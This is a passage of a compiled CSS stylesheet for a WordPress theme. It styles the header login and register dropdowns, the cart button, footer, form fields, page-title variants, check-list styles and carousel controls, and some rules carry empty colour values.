      -webkit-transition: all 300ms linear 0ms;
      -moz-transition: all 300ms linear 0ms;
      -ms-transition: all 300ms linear 0ms;
      transition: all 300ms linear 0ms; }
  #cshero-header-wrapper .cms-login-wrap .btn-user {
    background-color: #e06fa5;
    color: #fff;
    display: inline-block;
    font-size: 16px;
    line-height: 42px;
    padding: 0 40px;
    text-transform: uppercase;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    vertical-align: middle;
    border-left: 1px solid #cfd8dc;
    border-right: 1px solid #cfd8dc; }
    #cshero-header-wrapper .cms-login-wrap .btn-user span:hover {
      cursor: pointer;
      color: rgba(255, 255, 255, 0.7); }
  #cshero-header-wrapper .btn-cart {
    display: inline-block;
    padding: 0 40px;
    color: #575656;
    vertical-align: middle;
    line-height: 42px;
    border-right: 1px solid #cfd8dc; }
    #cshero-header-wrapper .btn-cart i {
      padding-right: 6px; }
    #cshero-header-wrapper .btn-cart:hover {
      cursor: pointer;
      color: ; }
  #cshero-header-wrapper .widget_shopping_cart {
    position: absolute;
    visibility: hidden; }
  #cshero-header-wrapper .cms-form-login, #cshero-header-wrapper .cms-form-register {
    position: absolute;
    top: 60px;
    right: 15px;
    background-color: #e06fa5;
    color: rgba(255, 255, 255, 0.8);
    padding: 20px 20px 17px 20px;
    max-width: 230px;
    width: 100%;
    text-align: center;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
    -ms-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
    /* THEME DEFAULT */
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
    /* BACKGROUND GRADIENT */
    letter-spacing: 0.035em;
    font-size: 13px;
    line-height: normal;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms; }
    #cshero-header-wrapper .cms-form-login.open, #cshero-header-wrapper .cms-form-register.open {
      visibility: visible;
      opacity: 1;
      top: 42px;
      -webkit-border-radius: 0 0 3px 3px;
      -khtml-border-radius: 0 0 3px 3px;
      -moz-border-radius: 0 0 3px 3px;
      -ms-border-radius: 0 0 3px 3px;
      -o-border-radius: 0 0 3px 3px;
      border-radius: 0 0 3px 3px;
      /* BACKGROUND GRADIENT */ }
    #cshero-header-wrapper .cms-form-login a, #cshero-header-wrapper .cms-form-register a {
      letter-spacing: 0.035em;
      font-size: 10px;
      color: rgba(255, 255, 255, 0.8); }
    #cshero-header-wrapper .cms-form-login a:hover, #cshero-header-wrapper .cms-form-register a:hover {
      color: ; }
    #cshero-header-wrapper .cms-form-login h3, #cshero-header-wrapper .cms-form-register h3 {
      font-size: 20px;
      color: #fff;
      line-height: 1;
      text-transform: uppercase;
      margin-bottom: 17px; }
    #cshero-header-wrapper .cms-form-login .user-avatar, #cshero-header-wrapper .cms-form-register .user-avatar {
      padding-bottom: 12px; }
    #cshero-header-wrapper .cms-form-login .user-press-login .label, #cshero-header-wrapper .cms-form-register .user-press-login .label, #cshero-header-wrapper .cms-form-login .user-press-register .label, #cshero-header-wrapper .cms-form-register .user-press-register .label {
      display: none; }
    #cshero-header-wrapper .cms-form-login .user-press-login input[type="text"], #cshero-header-wrapper .cms-form-register .user-press-login input[type="text"], #cshero-header-wrapper .cms-form-login .user-press-register input[type="text"], #cshero-header-wrapper .cms-form-register .user-press-register input[type="text"], #cshero-header-wrapper .cms-form-login .user-press-login input[type="password"], #cshero-header-wrapper .cms-form-register .user-press-login input[type="password"], #cshero-header-wrapper .cms-form-login .user-press-register input[type="password"], #cshero-header-wrapper .cms-form-register .user-press-register input[type="password"] {
      background-color: rgba(0, 0, 0, 0.2);
      border-width: 1px;
      border-color: rgba(0, 0, 0, 0.4) rgba(0, 0, 0, 0.2) rgba(255, 255, 255, 0.12) rgba(0, 0, 0, 0.2);
      font-size: 13px;
      font-weight: normal;
      height: 34px;
      line-height: 34px;
      padding: 0 20px;
      text-transform: none;
      -webkit-border-radius: 3px;
      -khtml-border-radius: 3px;
      -moz-border-radius: 3px;
      -ms-border-radius: 3px;
      -o-border-radius: 3px;
      border-radius: 3px;
      /* BACKGROUND GRADIENT */
      color: rgba(255, 255, 255, 0.8); }
    #cshero-header-wrapper .cms-form-login .user-press-login .field-group, #cshero-header-wrapper .cms-form-register .user-press-login .field-group, #cshero-header-wrapper .cms-form-login .user-press-register .field-group, #cshero-header-wrapper .cms-form-register .user-press-register .field-group {
      margin-bottom: 11px;
      position: relative; }
      #cshero-header-wrapper .cms-form-login .user-press-login .field-group .wpcf7-not-valid-tip, #cshero-header-wrapper .cms-form-register .user-press-login .field-group .wpcf7-not-valid-tip, #cshero-header-wrapper .cms-form-login .user-press-register .field-group .wpcf7-not-valid-tip, #cshero-header-wrapper .cms-form-register .user-press-register .field-group .wpcf7-not-valid-tip {
        color: #fff;
        font-size: 11px;
        opacity: 0.3;
        position: absolute;
        right: 20px;
        top: 50%;
        transform: translate(0px, -50%); }
      #cshero-header-wrapper .cms-form-login .user-press-login .field-group.field-end, #cshero-header-wrapper .cms-form-register .user-press-login .field-group.field-end, #cshero-header-wrapper .cms-form-login .user-press-register .field-group.field-end, #cshero-header-wrapper .cms-form-register .user-press-register .field-group.field-end {
        margin-bottom: 0; }
        #cshero-header-wrapper .cms-form-login .user-press-login .field-group.field-end .button-login, #cshero-header-wrapper .cms-form-register .user-press-login .field-group.field-end .button-login, #cshero-header-wrapper .cms-form-login .user-press-register .field-group.field-end .button-login, #cshero-header-wrapper .cms-form-register .user-press-register .field-group.field-end .button-login, #cshero-header-wrapper .cms-form-login .user-press-login .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-register .user-press-login .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-login .user-press-register .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-register .user-press-register .field-group.field-end .btn-up-register {
          font-size: 13px;
          height: 30px;
          line-height: 28px;
          padding: 0 16px; }
        #cshero-header-wrapper .cms-form-login .user-press-login .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-register .user-press-login .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-login .user-press-register .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-register .user-press-register .field-group.field-end .btn-up-register {
          position: static; }

@media (min-width: 993px) {
  /*** Admin Bar ***/
    #cshero-header-navigation .main-navigation .menu-main-menu > ul > li {
      line-height: 100px; }
    #cshero-header-wrapper #cshero-header.header-fixed {
      position: fixed;
      width: 100%;
      left: 0;
      right: 0;
      top: 0;
      z-index: 1001; }
      #cshero-header-wrapper.header-1 #cshero-header-navigation .main-navigation .menu-main-menu > li, #cshero-header-wrapper.header-2 #cshero-header-navigation .main-navigation .menu-main-menu > li, #cshero-header-wrapper.header-1 #cshero-header-logo a, #cshero-header-wrapper.header-2 #cshero-header-logo a {
        line-height: 100px; }
        #cshero-header-wrapper.header-1 #cshero-header, #cshero-header-wrapper.header-2 #cshero-header {
          height: 100px; }
          #cshero-header-wrapper.header-1 #cshero-header.header-fixed, #cshero-header-wrapper.header-2 #cshero-header.header-fixed {
            height: 80px; }
            #cshero-header-wrapper.header-1 #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li, #cshero-header-wrapper.header-2 #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li, #cshero-header-wrapper.header-1 #cshero-header.header-fixed #cshero-header-logo a, #cshero-header-wrapper.header-2 #cshero-header.header-fixed #cshero-header-logo a {
              line-height: 80px; }
      #cshero-header-wrapper.header-3 .cms-form-login, #cshero-header-wrapper.header-3 .cms-form-register {
        right: 185px; }
        #cshero-header-wrapper.header-3 #cshero-header #cshero-header-logo a {
          display: block;
          line-height: 98px; }
          #cshero-header-wrapper.header-3 #cshero-header #cshero-header-logo a img {
            max-height: 65px; }
          #cshero-header-wrapper.header-3 #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li > a {
            font-size: 18px;
            text-transform: uppercase;
            line-height: 98px; }
          #cshero-header-wrapper.header-3 #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li > a i {
            display: none; }
          #cshero-header-wrapper.header-3 #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li > a .menu-title {
            -webkit-transform: translateY(0px) !important;
            -khtml-transform: translateY(0px) !important;
            -moz-transform: translateY(0px) !important;
            -ms-transform: translateY(0px) !important;
            -o-transform: translateY(0px) !important;
            transform: translateY(0px) !important;
            /* BACKGROUND GRADIENT */
            /* TRANSFORM STYLE */ }
          #cshero-header-wrapper.header-3 #cshero-header.header-fixed #cshero-header-logo a, #cshero-header-wrapper.header-3 #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a {
            line-height: 98px; }
      #cshero-header-wrapper.custom-layout4 .cms-form-login, #cshero-header-wrapper.custom-layout4 .cms-form-register {
        right: 162px; }
        #cshero-header-wrapper.custom-layout4 #cshero-header-top {
          background-color: #e06fa5;
          border-bottom: none;
          color: #fff; }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li {
            padding: 0 18px;
            position: relative; }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li ul li a {
            background-color: transparent;
            color: #fff; }
            #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li ul li a:hover {
              background-color: rgba(0, 0, 0, 0.15); }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li:before, #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li:after {
            display: none; }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li:first-child {
            padding-left: 0; }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li:last-child:before {
            background-color: #fff;
            content: "";
            display: block;
            height: 13px;
            width: 1px;
            left: -1px;
            opacity: 0.7;
            position: absolute;
            top: 50%;
            -webkit-transform: translate(0px, -50%);
            -khtml-transform: translate(0px, -50%);
            -moz-transform: translate(0px, -50%);
            -ms-transform: translate(0px, -50%);
            -o-transform: translate(0px, -50%);
            transform: translate(0px, -50%);
            /* BACKGROUND GRADIENT */
            /* TRANSFORM STYLE */ }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .cms-login-wrap .btn-user, #cshero-header-wrapper.custom-layout4 #cshero-header-top .cms-login-wrap .btn-cart {
            border-right: none;
            border-left: none;
            padding: 0 20px;
            color: #fff; }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .cms-login-wrap .btn-cart {
            padding-right: 0; }
      #cshero-header-wrapper.h-trans {
        position: fixed;
        width: 100%;
        left: 0;
        right: 0;
        top: 0;
        z-index: 1001; }
        #cshero-header-wrapper.h-trans #cshero-header {
          background-color: rgba(255, 255, 255, 0.8); } }

.admin-bar {
  /*** End Admin Bar ***/ }
  .admin-bar #cshero-header-wrapper #cshero-header.header-fixed, .admin-bar #cshero-header-wrapper.h-trans {
    top: 32px; }

@media (max-width: 992px) {
  #cshero-header-wrapper.custom-layout4 .btn-cart {
    border-right: none;
    border-left: 1px solid #cfd8dc; } }

@media (max-width: 767px) {
  /* ==========================================================================
  End All Style Header
========================================================================== */
    #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li {
      padding: 0; }
      #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li:after {
        display: none; }
      #cshero-header-wrapper.custom-layout4 .btn-cart {
        border: none; } }

#cshero-footer-top {
  position: relative;
  background-image: url(../images/bg-vector-lg.png);
  /* Widget Categories */ }
  #cshero-footer-top:before {
    content: "";
    display: block;
    height: 13px;
    position: absolute;
    top: 0;
    width: 100%;
    background: url(../images/border-footer.png) repeat-x center center; }
  #cshero-footer-top .wg-title {
    font-size: 36px;
    position: relative;
    padding-bottom: 20px;
    margin-bottom: 30px; }
    #cshero-footer-top .wg-title:before {
      position: absolute;
      bottom: 0;
      left: 0;
      width: 88px;
      height: 2px;
      content: ""; }

.widget_categories ul li {
  line-height: 36px;
  /* End Widget Categories */ }

footer.entry-meta {
  font-size: 13px;
  line-height: 1.84615;
  color: #757575;
  margin: 0;
  text-align: center;
  /* Back To Top */ }

.back_to_top {
  color: #cdcdcd;
  height: auto;
  position: fixed;
  bottom: -40px;
  margin: 0;
  z-index: 10000;
  -webkit-transition: all 1s ease 1s;
  -moz-transition: all 1s ease 1s;
  -o-transition: all 1s ease 1s;
  transition: all 1s ease 1s;
  right: 25px;
  opacity: 0;
  filter: alpha(opacity=0);
  cursor: pointer;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  /* BACKGROUND GRADIENT */
  border: 2px solid #e8e8e8; }
  .back_to_top.on {
    opacity: 1;
    filter: alpha(opacity=100);
    display: block;
    bottom: 10px; }

#back_to_top span {
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-decoration: none;
  -webkit-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -ms-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  /* BACKGROUND GRADIENT */
  background: rgba(0, 0, 0, 0.10);
  display: block;
  text-align: center;
  color: #b0b0b0;
  /* End Back To Top */
  /* ==========================================================================
    End Style Footer
========================================================================== */ }
  #back_to_top span:hover {
    background: rgba(0, 0, 0, 0.60);
    color: #fff; }
  #back_to_top span i {
    font-size: 15px;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
    line-height: 42px; }

input[type='text'], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], textarea, select {
  background-color: rgba(245, 245, 245, 0.8);
  color: #626262;
  font-size: 16px;
  font-weight: 700;
  padding: 14px 17px;
  height: 57px;
  line-height: 13px;
  border: 1px solid #ededed;
  width: 100%;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  /* BACKGROUND GRADIENT */ }

textarea {
  height: 240px;
  max-height: 240px;
  max-width: 100%; }

input[type='text']:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, textarea:focus {
  background-color: rgba(255, 255, 255, 0.8);
  border: 1px solid #6f4792;
  /** Contact Form 7 */ }

.wpcf7-form {
  /* ==========================================================================
   [End] All Style Form
========================================================================== */ }
  .wpcf7-form .wpcf7-form-item {
    margin-bottom: 24px; }
  .wpcf7-form textarea {
    height: 218px; }
  .wpcf7-form input[type="submit"] {
    margin-top: 25px; }
  .wpcf7-form .wpcf7-not-valid-tip {
    font-size: 12px;
    position: absolute;
    right: 15px;
    top: 0;
    color: #d94e90; }
  .wpcf7-form .wpcf7-validation-errors {
    border: medium none;
    display: block;
    text-align: center;
    margin: 20px 0 0; }

body {
  overflow-x: hidden; }

.align-center, .text-center {
  text-align: center; }

.align-left, .text-left {
  text-align: left; }

.align-right, .text-right {
  text-align: right; }

.left {
  float: left; }

.right {
  float: right; }

.entry-page-image {
  margin-bottom: 14px; }

#main #page-default {
  position: relative;
  z-index: 1; }

.color-white {
  color: #fff; }

a, a:hover, a:focus {
  outline: none;
  text-decoration: none;
  -webkit-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms; }

h1, h2, h3, h4, h5, h6 {
  margin: 0 0 15px;
  letter-spacing: 0.01em; }

ul {
  padding: 0;
  margin: 0;
  list-style: none; }

p {
  margin: 0 0 15px; }

img {
  height: auto;
  max-width: 100%; }

.w50 {
  float: left;
  width: 50%; }

.w100 {
  width: 100%; }

.color-primary {
  color: #6f4792; }

body .wpb_content_element, body .wpb_button {
  margin-bottom: 0; }

.entry-content > .vc_row-fluid {
  position: relative; }

.entry-content .wpb_row {
  margin-bottom: 0 !important; }

.entry-content > .wpb_row .wpb_row {
  margin-left: -15px;
  margin-right: -15px; }

.entry-content > .wpb_row .padding-30 .wpb_row {
  margin-left: 0;
  margin-right: 0; }

.vc_row-fluid .container .container, .vc_row-fluid .vc_row-fluid .container {
  width: 100%; }

.entry-content > .vc_row-fluid {
  background-color: #fff; }

.bg-effect-lg, body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel, .cms-progress-layout-default .cms-progress-main .cms-progress .progress-bar, .bg-effect-sm, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:before {
  background-image: url(../images/bg-vector.png);
  background-position: center center;
  background-repeat: repeat-y;
  background-size: 100%; }

.bg-effect-sm, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:before {
  background-image: url(../images/bg-vector-small.png); }

.bg-effect-xs, .btn, button, .button, input[type="submit"], .list-style-check li:after, .cms-fancybox-layout-default .cms-fancy-box-content-icon i, .cms-fancybox-layout-default .cms-fancy-box-image span, .cms-fancybox-layout-2 .cms-fancy-box-content-icon i, .cms-fancybox-layout-3 .cms-fancy-box-content-icon i, .cms-fancybox-layout-3 .cms-fancy-box-image i, .cms-counter-wraper .cms-counter-box {
  background-image: url(../images/bg-vector-small.png);
  background-position: center center;
  background-repeat: repeat;
  background-size: cover;
  /*
================> Unit Test
*/ }

table {
  border-bottom: 1px solid #ededed;
  border-collapse: collapse;
  border-spacing: 0;
  line-height: 2;
  margin: 0 0 20px;
  width: 100%; }

th, th a {
  text-transform: uppercase; }

caption, th, td {
  font-weight: normal;
  text-align: left; }

td {
  border-top: 1px solid #ededed;
  padding: 6px 10px 6px 0;
  /*--- Definition Lists ---*/ }

dl {
  margin: 0 0 0 50px; }

dl dt {
  font-weight: normal;
  line-height: 26px;
  text-transform: uppercase;
  font-family: 'Novecentowide-Bold'; }

dl dd {
  line-height: 26px; }

code, kbd {
  background-color: transparent;
  border-radius: 4px;
  color: inherit;
  font-size: 100%;
  padding: 2px 4px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none; }

ins {
  color: #fff;
  border: none;
  padding: 2px;
  text-decoration: none; }

pre {
  border: none;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  color: inherit;
  display: block;
  font-size: inherit;
  line-height: 26px;
  margin: 0 0 20px;
  padding: 20px 35px;
  overflow: hidden; }

.entry-content {
  /* ==========================================================================
   [End] 1. Reset HTML/CSS, Unitest, Body
========================================================================== */
  /* ==========================================================================
   [Start] 2. Page Title
========================================================================== */ }
  .entry-content ul {
    margin: 16px 0;
    padding: 0 0 0 40px;
    list-style-type: square; }
    .entry-content ul.list-style-check {
      list-style: none;
      padding: 0; }

.br-style1 #page-title-text h1 {
  text-transform: uppercase;
  margin: 0 0 10px; }
  .br-style1 .page-sub-title {
    font-size: 18px;
    font-weight: 700;
    text-align: center; }

.br-style2 {
  background-image: url(../images/bg-pt2.jpg) !important;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  padding: 74px 0 !important; }
  .br-style2 #page-title-text h1 {
    font-size: 46px;
    color: #5fcde3 !important;
    letter-spacing: 0.01em;
    margin: 0 0 13px;
    text-align: inherit !important; }
  .br-style2 .page-sub-title {
    color: #fff;
    font-size: 24px;
    font-weight: 700;
    -webkit-text-shadow: 0 1px 1px rgba(0, 0, 0, 0.22);
    -moz-text-shadow: 0 1px 1px rgba(0, 0, 0, 0.22);
    -ms-text-shadow: 0 1px 1px rgba(0, 0, 0, 0.22);
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.22); }
  .br-style2 .breadcrumbs {
    padding: 10px 0; }
    .br-style2 .breadcrumbs li {
      display: inline-block;
      font-size: 16px;
      text-transform: uppercase;
      color: #5fcde3; }
    .br-style2 .breadcrumbs li a {
      color: #fff; }
      .br-style2 .breadcrumbs li a:hover {
        color: #5fcde3; }
    .br-style2 .breadcrumbs li span {
      border-bottom: 1px solid #5fcde3; }
    .br-style2 .breadcrumbs li:after {
      content: "/";
      color: #fff;
      padding-left: 4px; }
    .br-style2 .breadcrumbs li:last-child:after {
      display: none; }
    .br-style2 .breadcrumbs li + li {
      padding-left: 4px; }
  .br-style2.sub-active .breadcrumbs {
    padding: 28px 0; }

.br-style3 {
  background-image: none !important;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  padding: 35px 0 !important;
  background-color: #e06fa5 !important;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15) inset;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15) inset;
  /* THEME DEFAULT */
  /* ==========================================================================
   [End] 2. Page Title
========================================================================== */
  /* ==========================================================================
   [Start] 3. Primary
========================================================================== */
  /*
----> List Style 
*/ }
  .br-style3 .woocommerce-product-search {
    max-width: 250px; }
    .br-style3 .woocommerce-product-search .search-field {
      -webkit-border-radius: 40px !important;
      -khtml-border-radius: 40px !important;
      -moz-border-radius: 40px !important;
      -ms-border-radius: 40px !important;
      -o-border-radius: 40px !important;
      border-radius: 40px !important;
      /* BACKGROUND GRADIENT */
      -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) !important;
      -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) !important;
      -ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) !important;
      box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) !important;
      /* THEME DEFAULT */
      border: none !important;
      font-weight: 600 !important; }
  .br-style3 #page-title-text h1 {
    font-size: 46px;
    color: #5fcde3 !important;
    letter-spacing: 0.01em;
    margin: 0 0 13px;
    text-align: inherit !important; }
  .br-style3 .breadcrumbs {
    padding: 10px 0; }
    .br-style3 .breadcrumbs li {
      display: inline-block;
      font-size: 16px;
      text-transform: uppercase;
      color: #5fcde3; }
    .br-style3 .breadcrumbs li a {
      color: #fff; }
      .br-style3 .breadcrumbs li a:hover {
        color: #5fcde3; }
    .br-style3 .breadcrumbs li span {
      border-bottom: 1px solid #5fcde3; }
    .br-style3 .breadcrumbs li:after {
      content: "/";
      color: #fff;
      padding-left: 4px; }
    .br-style3 .breadcrumbs li:last-child:after {
      display: none; }
    .br-style3 .breadcrumbs li + li {
      padding-left: 4px; }

.list-style-check ul {
  list-style: none; }
  .list-style-check li {
    color: #9c9c9c;
    line-height: 31px;
    position: relative;
    padding-left: 36px; }
    .list-style-check li:before {
      content: "\f00c";
      font-family: FontAwesome;
      color: #fff;
      font-size: 18px;
      position: absolute;
      top: 1px;
      left: 4px;
      z-index: 1; }
    .list-style-check li:after {
      content: "";
      width: 24px;
      height: 24px;
      display: inline-block;
      background-color: #db5896;
      -webkit-border-radius: 2px;
      -khtml-border-radius: 2px;
      -moz-border-radius: 2px;
      -ms-border-radius: 2px;
      -o-border-radius: 2px;
      border-radius: 2px;
      /* BACKGROUND GRADIENT */
      border-width: 2px;
      border-style: solid;
      border-color: #ba2b6f;
      position: absolute;
      top: 4px;
      left: 0; }

.list-style-check.green {
  /*
----> End List Style 
*/
  /*
----> VC Row Overlay Color 
*/ }
  .list-style-check.green li:after {
    background-color: #81b748;
    border-color: #5a951b; }

.entry-content .wpb_row {
  /*
----> End VC Row Overlay Color 
*/
  /*
----> VC Row Backgrund Color Custom 
*/ }
  .entry-content .wpb_row.background-image-fixed {
    overflow: hidden;
    position: inherit; }
    .entry-content .wpb_row.background-image-fixed .cms-overlay-color {
      height: 3000px;
      left: 0;
      position: relative;
      margin-bottom: -3000px;
      width: 100%;
      -webkit-transform: translateY(-20%);
      -khtml-transform: translateY(-20%);
      -moz-transform: translateY(-20%);
      -ms-transform: translateY(-20%);
      -o-transform: translateY(-20%);
      transform: translateY(-20%);
      /* BACKGROUND GRADIENT */
      /* TRANSFORM STYLE */ }
  .entry-content .wpb_row .cms-overlay-color {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0; }

.row-custom-bg-color {
  position: relative;
  /*
----> End VC Row Backgrund Color Custom 
*/ }
  .row-custom-bg-color .cms-custom-bg-left, .row-custom-bg-color .cms-custom-bg-right {
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
    height: 100%; }
  .row-custom-bg-color .cms-custom-bg-right {
    left: inherit;
    right: 0; }

.cms-row-arrow {
  border-style: solid;
  border-width: 20px;
  bottom: 0;
  height: 20px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: 38px; }

.row-arrow-top .cms-row-arrow {
  bottom: inherit;
  top: 0;
  border-bottom-color: transparent;
  border-left-color: transparent;
  border-right-color: transparent; }
  .row-arrow-top .cms-row-arrow:hover {
    cursor: pointer; }

.row-arrow-bottom .cms-row-arrow {
  border-top-color: transparent;
  border-left-color: transparent;
  border-right-color: transparent; }
  .row-arrow-bottom .cms-row-arrow:hover {
    cursor: pointer; }

#cms-loadding {
  background: #fff;
  height: 100%;
  position: fixed;
  width: 100%;
  z-index: 1005;
  top: 0; }
  #cms-loadding .ball {
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

.row-overlay {
  position: relative; }
  .row-overlay .row-overlay-inner {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: block !important;
    background-color: inherit;
    content: "";
    z-index: 1; }
  .row-overlay > .wpb_column {
    position: relative;
    z-index: 2; }

#cms-theme {
  /* ==========================================================================
   [Start] 3. Primary
========================================================================== */ }
  #cms-theme .mfp-image-holder .mfp-close, #cms-theme .mfp-iframe-holder .mfp-close {
    line-height: 40px;
    padding: 0;
    right: 0;
    text-align: center;
    top: -44px;
    width: 40px;
    -webkit-border-radius: 2px 2px 0 0;
    -khtml-border-radius: 2px 2px 0 0;
    -moz-border-radius: 2px 2px 0 0;
    -ms-border-radius: 2px 2px 0 0;
    -o-border-radius: 2px 2px 0 0;
    border-radius: 2px 2px 0 0;
    /* BACKGROUND GRADIENT */
    background-color: #6f4792; }
  #cms-theme .mfp-image-holder img.mfp-img, #cms-theme .mfp-iframe-holder img.mfp-img {
    padding: 0; }

.owl-theme .owl-controls {
  /* ==========================================================================
   [Start] 1. Shortcode Fancy Box
========================================================================== */
  /*
----> Fancy Layout 1 Default
*/ }
  .owl-theme .owl-controls .owl-prev, .owl-theme .owl-controls .owl-next {
    display: inline-block;
    margin: 30px 3px 0 3px;
    height: 40px;
    line-height: 40px;
    width: 40px;
    background-color: #eee;
    color: #6f4792;
    font-size: 22px;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms; }
  .owl-theme .owl-controls .owl-prev i, .owl-theme .owl-controls .owl-next i {
    line-height: 40px; }
  .owl-theme .owl-controls .owl-prev:hover, .owl-theme .owl-controls .owl-next:hover {
    background-color: #6f4792;
    color: #fff; }
  .owl-theme .owl-controls .owl-prev i:before, .owl-theme .owl-controls .owl-next i:before {
    content: "\e684";
    font-family: 'Pe-icon-7-stroke';
    font-size: 36px; }
  .owl-theme .owl-controls .owl-prev i:before {
    content: "\e686"; }
  .owl-theme .owl-controls .owl-dots {
    margin-top: 30px; }
  .owl-theme .owl-controls .owl-dot {
    display: inline-block;
    zoom: 1;
    /*IE7 life-saver */
    *display: inline; }
  .owl-theme .owl-controls .owl-dot span {
    display: block;
    width: 9px;
    height: 9px;
    margin: 5px 7px;
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5;
    /* BACKGROUND GRADIENT */
    /* OUTLINE RADIUS */
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
